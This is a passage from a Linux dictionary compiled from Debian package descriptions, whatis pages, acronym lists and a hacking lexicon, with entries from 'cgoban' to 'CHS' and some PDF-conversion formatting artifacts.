Complete Go board Cgoban (Complete Goban) is a computerized board on which you can play the game of Go against another player, view and edit smart−go files, and connect to Go servers on the Internet. It can also interface with computer Go programs that speak Go modem protocol. You will need some sort of image converter if you wish to use the utility provided to capture "screen shots" of a cgoban game. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CGRM*

Computer Graphics Reference Model (ISO, IEC, ISO/IEC 11072) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CGVDI*

#### Computer Graphic Virtual Device Interface, "CG−VDI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cgvg*

command−line source browsing tool. cgvg is a pair of Perl scripts ("cg" and "vg") which are meant to assist a programmer in doing command−line source browsing. The idea is you can easily search for keywords in the code, and jump to the file and line where a match is found. Used with ctags(1), this can really help with jumping around and following code. Some features include a human−readable output, coloring, bolding (and alternate bolding), and just sheer convenience for a programmer. cgvg uses the Perl internal find and does it's own searching, rather than being a wrapper for UNIX find(1) and grep(1). There is a ~/.cgvgrc file for per−user configuration, and some nice features like coloring, and multiple log files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chage*

change user password expiry information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHAID*

CHisquard Automatic Interaction Detector / Detection (SPSS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ChainSaw Linux*

ChainSaw Linux had video production, but as of May 4, 2002, the original Editing Edition is seen as "the ultimate goal for ChainSaw Linux." A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *challenge (challenge−response)*

A method to authenticate users that avoids sending passwords over the network. It goes something like this (though the details among various programs are different). the client requests access the server sends back random data the client then encrypts/hashes the data using the password the server checks the result In this manner, the client proves it knows the correct password without ever sending it across the wire. Key point: In most cases the user is prompted for the password, which the client then stores in memory. In the use of smart cards, however, the system may give the user the challenge string, which the user then types into the smart card. The smart card then produces a response, which the user must type back into the system. In this way, the user validates that they have the smart card. Key point: Challenge−response systems are thought to be more secure because the challenge/response is different every time. This guards against replay attacks as well as making cracking more difficult. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chameleon*

Application for putting pictures or color in the root window Using GTK and Imlib, Chameleon allows the use to place a picture in any format or a color chosen from a color wheel in the root window of X (the background). It also can be run from the command line w/o using the GTK interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *change−control*

An important security practice where changes to the systems are reviewed ahead of time to validate they are appropriate, then recorded in order to "roll back" in case they introduce a fault. A common use for change−control is validating that a firewall's ruleset doesn't degrade. Change−control is also used for maintaining system patches. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *changeaudiocddev*

change the /dev/cdrom link From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ChangeLog file*

A specially formatted list containing a history of all changes ever done to the package, by whom, and on what date. Used to track work on the package. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *changetrack*

Monitor (and recover from) changes to configuration files A program to monitor changes to a set of files. If files are modified one day, and the machine starts working incorrectly some days later, changetrack can provide information on which files were modified, and help locate the problem. Changetrack will also allow recovery of the files from any stage using RCS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chaos*

Replacement of Gnus with gnus−mime for SEMI. Chaos is the latest branch of normally Semi−gnus. Semi−gnus is a replacement of Gnus with gnus−mime for SEMI. It has all features of Gnus and gnus−mime, so there are no need to install Gnus to use it, and you must not use gnus−mime for SEMI. It requires SEMI package, so please get and install SEMI package before to install it. Chaos is one of Semi−gnus variants. Now, "Semi−gnus" is generic name of Gnus for SEMI. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHAP*

Challenge−Handshake Authentication Protocol − used to verify a user's name and password for PPP Internet connections. It is more secure than the other main authentication protocol (PAP).From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHAP*

[PPP] Challenge Handshake Authentication Protocol (PPP, RFC 1334/1994) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *character*

An object, such as a symbol, that is comprised of one byte of computer storage. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *character device*

System component or peripheral (such as an Ethernet card or printer) that is accessed without buffer cache memory. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *charset*

Set an ACM for use in one of the G0/G1 charset slots. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chase*

Follow a symlink and print out its target file Chase is a small utility for tracking down the actual file that a symbolic link points to − chasing the symlink, if you will. The result of a successful run is guaranteed to be an existing file which is not a symbolic link. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chasen*

a Japanese Morphological Analysis System ChaSen is a morphological analysys system. It can segment and tokenize Japanese text string, and can output with many additional informations (pronunciation, semantic information, and others). It will print the result of such an operation to the standard output, so that it can either written to a file or further processed. From Debian 3.0r0 APT

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *chastity−list*

blacklists for SquidGuard squidGuard is a free (GPL), flexible and ultra fast filter, redirector and access controller plugin for squid. It lets you define multiple access rules with different restrictions for different user groups on a squid cache. squidGuard uses squid's standard redirector interface. This package contains blacklists provided by the Chastity project. Chastity intends to make a maintained ACL−list for squid for use in public schools and other organizations. The projects is divided into a web−based adminstration tool, datastorage and client−tools. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chat*

Online, realtime chatting is one of the more popular features of the Internet. There are many popular systems. Among the hacking community, services like IRC and ICQ are popular. Some popular commercial services include Yahoo messenger, AOL Instant Messenger (AIM), and Microsoft Messenger. Key point: Favorite because it provides real−time anonymous communication. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chattr*

change file attributes on a Linux second extended file system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chbg*

A tool for changing the desktop background image in X11 A GTK+ based program that lets you periodically change your X desktop. It has several random effects, a slideshow, and and may act as a xscreensaver hack or as a standalone screensaver. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chbg*

ChBg is for changing desktop backgrounds in a given period. It can render images with 10 modes (such as tiled, centered, scaled, etc.). It uses Imlib1, Imlib2, or gdk\_pixbuf for loading images, so it supports many image formats. This version uses gdk−pixbuf. ChBg has a windowed setup program, is able to load setup files, can be used as slideshow picture previewer in its own window or as adesktop background, and can be used as screensaver or as an xscreensaverhack. It has a dialog for fast previewing of pictures and very usablethumbnail previews. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHCP*

CHange Code Page (DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHDL*

Computer Hardware Description Language (HDL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chdrvfont*

Kuo Chiao 16x16 font for CHDRV Chinese console terminal This package contains the Kuo Chiao 16x16 Chinese bitmap font and the corresponding 8x16 ASCII font files (kcchin16.f00 and kctext16.f00) for the CHDRV Chinese console terminal for Linux. These fonts were part of the Kuo Chiao Chinese System generously donated to the Taiwan Academic Network (TANet). To the best of my knowledge, these fonts have since been widely distributed all over the world and are now in the public domain. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *check*

A unit test framework for C Check features a simple interface for defining unit tests, putting little in the way of the developer. Tests are run in a separate address space, so Check can catch both assertion failures and code errors that cause segmentation faults or other signals. The output from unit tests can be used within source code editors and IDEs. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *checkbot*

a WWW link verifier Checkbot is a perl5 script which can verify links within a region of the World Wide Web. It checks all pages within an identified region, and all links within that region. After checking all links within the region, it will also check all links which point outside of the region, and then stop. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *checkmp3*

identify MP3s that do not follow the MP3 format mp3\_check helps to identify in explicit detail MP3s that do not correctly follow the MP3 format. It also looks for invalid frame headers, missing frames, etc., and generates useful statistics. This can be useful when building a high−quality mp3 archive... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *checksecurity*

check for changes to setuid programs From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *checkservice*

Checks the status of services on (remote) hosts Checkservice is a simple and fast service checking perl script. It is able to show the results in many ways: by keeping logs, showing it on the PHP status page, output that MRTG can use or warning(plugins) if something is wrong. Checkservice features grouping of hosts, very easy configuration and thorough service checking using checkplugins. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *checksum*

A number computed by adding together all the characters from an entire file in a special mathematical way. It is useful for ensuring a file has been transferred correctly. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *checksum*

A technique for detecting if data inadvertently changes during transmission. The sender simply divides all the data up into two−character numbers, then adds all the numbers together. The receiver makes the same calculation, and checks the calculated checksum with the transmitted checksum. If they don't match, then the receiver knows the data was corrupted in transit. Key point: Checksums are not secure against intentional changes by hackers. For that, you need a cryptographic hash. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Checksum*

An acronym for SUMmation CHECK. In data communications, an error−checking technique in which the number of bits in a unit of data is summed, transmitted along with the data, and checked by the receiving computer. If the sum differs, an error probably occurred in transmission and the transmission is repeated. A commonly used personal computer communications protocol called XMODEM uses the checksum technique. In some virus scanning and file integrity software checksums are calculted for every file in a directory and the results are stoed in the directory. When the program is scanningm it compares the checksum information stored in the directory with the current checksum for each scanned file. A difference in the sum may indicate that the file has been infected by a virus that doesn't leave a recognised signature. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cheesetracker*

Sound Module Tracking Program (IT − Impulse Tracker Clone) This program is used to create what is called 'Sound Modules', files containing samples of, for instance, piano's and guitars, and a couple of play−patterns with notes, durations and effects. If these patterns are sequenced, a melody will play according to the notes and instruments you set in the pattern. This program is a direct clone of the MSDOS program called Impulse Tracker. It's not hard to learn, and very funny to play around with. This version is only capable of loading .IT type files (the original Impulse Tracker format). To start and find some cool pre−made tunes go to ftp://ftp.scene.org/pub/music/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chemtool*
GTK−based chemical structures drawing program Chemtool is a GTK+ based 2D chemical structure editor for X11. It supports many bond styles, most forms of text needed for chemical typesetting and splines/arcs/curved arrows. Drawings can be exported to MOL and PDB format, SVG or XFig format for further annotation, as a PiCTeX drawing, as a bitmap or as Postscript files (several of these through XFig's companion program transfig). The package also contains a helper program, cht, to calculate sum formula and (exact) molecular weight from a chemtool drawing file. Cht can either be called directly by Chemtool or on the console. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cheops*

Network swiss army knife Cheops is a combination of a variety of network tools to provide system adminstrators and users with a simple interface to managing and accessing their networks. Cheops aims to do for the network what the file manager did for the filesystem. Additionally, cheops has taken on the role of a network management system, in the same category as one might put HP Openview. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHEST*

Computers in Higher Education Software Team (org., UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Chew*

A component of network lag, chew is the percentage of packets that are 'eaten' by the network connection. Ideally no packets should be lost, but the Internet is often anything but ideal. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chfn*

change user name and information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chgrp*

Changes the group ownership of each given file to group, which can be either a group name or a numeric group ID. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chicken*

A simple Scheme−to−C compiler Why CHICKEN? − R5RS support. − SRFIs 0, 1, 2, 4, 6, 7, 8, 9, 10, 13, 14, 16, 18, 22 and 23 − Syntax−case highlevel macros − Lightweight threads based on first−class continuations − Pattern matching with Andrew Wright's match package − Record structures − A simple and straightforward module system − An object system with multiple inheritance, multimethods and a meta−object protocol − Separated compilation poses no problem and full tail−recursion and first−class continuations are suported. − Extended comment− and string−literal syntaxes – Libraries for regular expressions, string handling, Common LISP style format, UNIX system calls and extended data structures – Create interpreted or compiled shell scripts written in Scheme − Compiled C files can be easily distributed − Generates quite portable C code and compiled files generated by it (including itself) should work without any change on DOS, Windows, most UNIX−like platforms, and with minor changes on other systems. − Linkage to C modules and C library functions is straightforward. Compiled programs can easily be embedded into existing C code. − Simple. It can be used as a pedagogical tool for anybody who is interested in the workings of a compiler. − Extendable, since its code generation scheme, runtime system, and garbage collector fit neatly into a C environment. – Offers better performance than nearly all interpreter based implementations, but still provides full Scheme semantics. − Probably is the first implementation of Scheme that uses Henry Baker's [Cheney on the M.T.A] concept. Usually, you will also need to install the chicken−dev package. The source files are not included since you could easily get them with the Debian source package. If you really feel the needs to get them under /usr/share/chicken/src, then please let me know. There are many Scheme implementations available in Debian, have a look at each of them! Have fun! From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *child process*

A process created by another process (the parent process). Each process may create many child processes but will have only one parent process, except for the very first process which has no parent. The first process, called init in Linux, is started by the kernel at boot time and never terminates. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chilight*

highlight a C source file From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CHILL*

CCITT HIgh Level programming Language (CCITT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chill*

The GNU CHILL compiler. This is the ITU CHILL compiler. CHILL is the "CCITT High−Level Language", where CCITT is the old name for what is now ITU, the International Telecommunications Union. It is a language in the Modula−2 family, and targets many of the same applications as Ada (especially large embedded systems). CHILL was never used much in the United States, but is still being used in Europe, Brazil, Korea, and other places. This is a dependency package providing the default GNU CHILL compiler for Debian GNU/Linux systems (version 2.95.4 for architecture i386). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chimera2*

Web browser for X Simple, fast, free web browser. This is an alpha−test version; some of the rendering routines are buggy. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Chinese 2000 Linux*

Chinese 2000 Linux comes from Hong Kong. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Chinese Linux Extension*

CLE is still there, mostly in Chinese, last update November 9, 2001. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chipmunk*

a circuit schematic capture tool and simulation environment. A circuit schematic capture tool and simulation environment. Log is a large circuit editing and simulation system. It has facilities for digital simulation (the original LOG), analog simulation (AnaLOG), network generation (LOGNTK), and plotting (LPLOT). Log is the most popular Chipmunk tool. This package contains analog, diglog and loged. For more information, please see the docs contained in log−doc package. Log needs the p−system emulation runtime libraries for Chipmunk tools to work, which are included in psys packages. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chkconfig*

Chkconfig is a basic system utility. It updates and queries runlevelinformation for system services. Chkconfig manipulates the numerous symbolic links in /etc/rc\*.d, to relieve system administrators of some of the drudgery of manually editing the symbolic links. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chkdupexe*

find duplicate executables From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *chkfontpath*

This is a simple terminal mode program for configuring the directories in the X font server's path. It is mostly intended to be used internally by RPM when packages with fonts are added or removed, butit may be useful as a standalone utility in some instances. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chkfontpath*

This is a simple terminal mode program for configuring the directories in the X font server's path. It is mostly intended to be used `internally' by RPM when packages with fonts are added or removed, butit

may be useful as a stand−alone utility in some instances. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chkmail*

check for new mail From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *chkrootkit*

Checks for signs of rootkits on the local system chkrootkit identifies whether the target computer is infected with a rootkit. Some of the rootkits that chkrootkit identifies are: 1. lrk3, lrk4, lrk5, lrk6 (and some variants); 2. Solaris rootkit; 3. FreeBSD rootkit; 4. t0rn (including latest variant); 5. Ambient's Rootkit for Linux (ARK); 6. Ramen Worm; 7. rh[67]−shaper; 8. RSHA; 9. Romanian rootkit; 10. RK17; 11. Lion Worm; 12. Adore Worm. Please note that this is not a definitive test, it does not ensure that the target has not been cracked. In addition to running chkrootkit, one should perform more specific tests. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chktex*

Finds typographic errors in LaTeX \* Supports over 40 warnings. \* Supports ``\input'' command; both TeX and LaTeX version. Actually includes the files. ``TEXINPUTS"-equivalent search path. \* Intelligent warning/error handling. The user may promote/mute warnings to suit his preferences. You may also mute warnings in the header of a file; thus killing much unwanted garbage. \* Supports both LaTeX 2.09 and LaTeX2e. \* Flexible output handling. Has some predefined formats and lets the user specify his own format. Uses a "printf()" similar syntax. "lacheck" compatible mode included for interfacing with the AUC−TeX Emacs mode. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chktri*

check for trigraphs in C source code From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chmod*

changes the permissions for a file; permissions should include a letter designating who gets permissions (u for the user, g for the group, o for others, or a for all) followed by a + or − (to give or take away the permission) followed by the kind of permission (r for read access, w for write access, x for execute if the file is a program or script). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chording*

The simultaneous pressing of two or more buttons or keys on an input device such as a keyboard or mouse that produces one set action. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chos*

Easy Boot loader with a Boot−Menu Easy to use Boot−Loader for Linux / DOS / other Operating systems. It works like lilo but offers a simple menu on boot. No strange prompt anymore! Background images and more! Includes X interface to configure the boot screen and all parameters From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chown*

changes the user and/or group ownership of each given file as specified by the first non−option argument as follows. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chpasswd*

update password file in batch From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chpp*

A powerful and simple preprocessor CHPP is a powerful preprocessor originally designed for, but not limited to, HTML. CHPP combines features of CPP, M4, Perl and Scheme. Among the features of CHPP are − CHPP is non−intrusive, i.e. you can take already existing text and just pipe it through

CHPP and it is likely it won't change. − User−defined macros, which can be recursive − Complex data structures (lists and hashes) − Powerful looping constructs − Regular expression matching − Support for CGI scripting − An interface to SQL−Servers (at the moment mSQL and MySQL). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chromium*

Slick scrolling space shooter Chromium is a top down fast paced high action scrolling space shooter using sdl libs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chromium*

You are captain of the cargo ship Chromium B.S.U., responsible for delivering supplies to our troops on the front line. Your ship has a small fleet of robotic fighters which you control from the relative safety of the Chromium vessel.− Do not let ANY enemy ships get past your fighters! Each enemyship that makes it past the bottom of the screen will attackthe Chromium, and you lose a fighter.− Use your fighters as weapons! Crash into enemies to destroy thembefore they can get past you.− Strategic suicide is a powerful tactic! When the Chromium launches a new fighter, it releases a high energy burst which destroys all enemies in range.− Self−destruct to preserve your ammunition! A double−right−click will cause your current fighter to self−destruct. Before theship blows up, it ejects its ammunition so that the next fighter can pick it up. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chrony*

It sets your computer's clock from time servers on the Net. It consists of a pair of programs : `chronyd'. This is a daemon which runs in background on the system. It obtains measurements (e.g. via the network) of the system's offset relative to other systems, and adjusts the system time accordingly. For isolated systems, the user can periodically enter the correct time by hand (using `chronyc'). In either case, `chronyd' determines the rate at which the computer gains or loses time, and compensates for this. `chronyc'. This is a command−line driven control and monitoring program. An administrator can use this to fine−tune various parameters within the daemon, add or delete servers etc whilst the daemon is running. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chroot*

Makes the root directory  $\binom{\ }{\ }$  become something other than its default for the lifetime of the current process. It can only be run by privileged users and is used to give a process (commonly a network server such as FTP or HTTP) access to a restricted portion of the file system. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chroot (jail)*

A UNIX feature that creates a limited sandbox allowing a process to view only a single subtree of the filesystem. The jail call in BSD is a more advanced version for creating the same sort of sandbox. Point: In order for it to work properly, some common programs and libraries (e.g. /bin/sh, /usr/lib/libc.so.1, ...) need to be copied/linked to the appropriate locations in the new directory tree. Key point: A process running with root access can break out of a chrooted environment. Therefore, it should be used in conjunction with setuid. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHRP*

Common Hardware Reference Platform (AIM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *chrpath*

Tool to edit the rpath in ELF binaries rpath allows you to change the rpath (where the application looks for libraries) in an application. It does not (yet) allow you to add an rpath if there isn't one already. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CHS*

Cylinder Head Sectors From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CHS*



